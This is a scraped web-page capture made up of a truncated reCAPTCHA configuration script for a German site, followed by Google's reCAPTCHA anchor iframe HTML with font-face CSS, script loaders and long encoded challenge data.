nsKfwo7CiHwxwpdUw4Q9c3x2wqdfw4VCwqLDpiQgw7XCssOEw6h/dMOpUMOiwpdJwpDCjBzCtcOrw73DoMO/w6oLfcOiw6UCb8Opwq/[base64]/Di8O2e1jDlg5baRTDlXLDgh0tBCcEwog0w6/Dk8OAwpENVMK2FE5/P8OACcKxScKFwotiwplRZsOTHGNKwpXCkcOewrrDsyxydWTCjlhXJsKBZEfCkl7Ct1DCgsKoZ8Osw4nChsOJf8OQbljCqsOpwqV3w4BJYcO3wqvCuD/Cu8KFXQt0woY0w67CsxTDgX7CmyIBwqVvKhDCu8O6wozDpMKWasOpwrnCvHjCiD1pPiXCoRczdEpnw4DCssORNcK2w5Qvw6/Cn1/Cr8KCL27CqsKVwoXClHB0w49LwoLDp07CkMOiwqtDwownEgzDrCTCl8KVw4k/[base64]/DrBcuLcOJcljDrsKMw4Unw5ERwpjDiDxSw5bDvsO1w5jDlGgowrvCk8OACkRSwobDusK6DMKBwpJ5X09lw7E8wr7CkV8EwpLCmA9HYCDDlyLCgQPDo8ObA8OKwrUdWx/CtzzDnAHCmB/DhUYowo4WwoJDw7LDkxPCkGTDrcOYQHXCikXDvMKOPcKkHi9UGU7Cmmw8wqnCosKjw7jCssOvwrzCrxfDm27Dql7DnyPDgMKodMKEwpgGwoppe08twqrCoE1qw4oVVXlMw4J1BcKhHijCuUxowo0LZMKzC8K2wqEnwrXCtQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.stolina.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+hBOB2p7eqz0QEBJkoRAG8ezbZqWDwFVnUVY6GJ3mJI\\u003d\x22,1,0,null,1,1768827537296,0,0,[192,39,141,148,172],null,[34,189],\x22RC-N9ReW_h06MWdQg\x22,null,null,null,null,null,\x220dAFcWeA63M-znkfYg6ggJRSRReYHrPR71CD7Frx0tISEJU3-jtzowm1C86jCgynU7VF-BwQrYQeqpGb5B9jha2DKdHtBIJttMiw\x22,1768910337294]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B&co=aHR0cHM6Ly93d3cuc3RvbGluYS5kZTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=8cnapzhs5dyu
body_size: 48782
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="E0A0CpoiJu17Gj-R2ZmYPw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="E0A0CpoiJu17Gj-R2ZmYPw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="E0A0CpoiJu17Gj-R2ZmYPw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22HnFSBsONGMKQXMK7wopawpdPWcOmC3h/woXCmcO4wrXDojhwW33CmyJpOsKJYnnCj1fDiH7CuMK8d8O8w4/CjcO2Z8O/e2DCssOWwrRAw4QIaMOFwoXDuDXCk8K3cAFZwp4Bwr3CrQzDrijCgzEfwrNqEw/[base64]/CuT5seDPDuHBkwq1KwofDr1gcw5QUHcKLTl44JcOXw4QswphMWitOGMO/w6APWMK9QMKPZcO4WgnCpsOtw4pqw6zDnsO6w6/[base64]/CusO+wrTDmhPCnGLDv0rDkTfDrsKORMKSwpg4wq5pf3FrwqDCqktfw6gTFEZsw4RVG8KFLDDCv15Gwok0asKyOcKywrQ9w7HDv8O4W8OeMcOQOnkqw7/DrsK5WVVjd8KAwqE7wp/DvyDDjX/DocKSwqoQZBcrZ2o5wrtYw4Iow6Jzw6JcCmESMWHChxszwqRZwpdjw4DClcOHw6TDtzrCu8KwHizDmDjDu8K5wppowro4XzLCosKBBAxCdVxuLz7Dm05Zw6nDkcOXAcOwScK0fhwxw4sawo/DucOcwpdIDsOBwptmZcONw6IKw5cAHQsnw57CgcOswq3CtMKGVMOvw5kowonDusO+wpJbwpwVwpfDu04dXAjDkMKUVcKPw5tNecODSsK7UTPDmsOkPGU+wovCnsK9ecKtGl/Dnx/CoMKjVcK3IcOhRsOiwrYiw63DgWhww6A3c8OAw4LDi8ODdhYyw7XChMO7fMKqSV43wqhsasOOwqliHsKjC8OWwqAfw5rCqmERHcKfJMKqC2/[base64]/PcKaw6Vkc3FEw6gnw6XCrTLCssKJw79gQEvCk8K0QUbCtTUQw61eKhJDJB17wo/[base64]/[base64]/[base64]/DvsKLw4g7wq52E8KlZsOww5nCt8KSw5DDksKnwqkDw5LDkgFoS1d3UMOQw7Efw57CklnDnDzDicO3wrzDjxrCjsOpwpVyw4TDtlLDhhY9w4V7B8KLf8K/f2HDl8KMwpI6HsKmczohasK2wrRiw7nChnLDlcOOw4skNGArw68oa0dsw5p5V8OQCHfDicKFeUzCtcKwLcKdFTfCgy3CksOVw7bCqcKUJR1Zw6V3wq5BHnBnPcOtMMKEwoHCisOSC0fDqsKVwqw/[base64]/CiGAiwqYrVsKewqLCtcKqMyQZM8O5w7XDqX0+d8KDw4TDvnHDmMOqw6x/Uj9rwqXDiX/[base64]/DqCYdw5vCs317w5BOHm7CnTvCn3bCp8OkP8OgVMOcGsOUbAJRLl03w7BXD8Kaw6nChkIyw7MgwpTDgcK1RsKGw4l3w4zDnA/CgzsdEwvDhErCsjsGw7dnw6NvS3zCoMKiw5fCi8OJw7gOw7fDosOpw6VcwpUFTcO6IcOdF8K+bMO3w6DCpMOqw5fDosK7GWgDACovwrzDjcKmLXLClgpLUcO/f8Obw5rCqsOKNsOPRsKrwq7DmsOBw4XDv8OBIAJzw4hSwpA/L8OTCcOMQ8ORw5t4NcKbOWXCmnLDtcKkwooqXWjCpCHCtMKpYcOZXcKgEcO5w7xwAMKqTzM0WgvDsE/DtMK4w4NzO3PDhmVJVS9lSxopO8OgwrzDr8O2SsOKQEc3VWHCl8OyTcOXPsKBwp8tQ8Oxwo9JBMK7w54QEhlLGEACUEQDFcO3M0nDrFnCgVpNw4BDwqHDl8OUNEcjw7h1a8KtwpTCjsKWw6/[base64]/wp3CuAQowrzClcOSwogsQMOHw5RTVMKvECXCqsOqclnDhxHCm3HCjybCkcOSw5I4wrPDr0pOOxRlw5rDjWfCpBY/G0ANDcOPd8K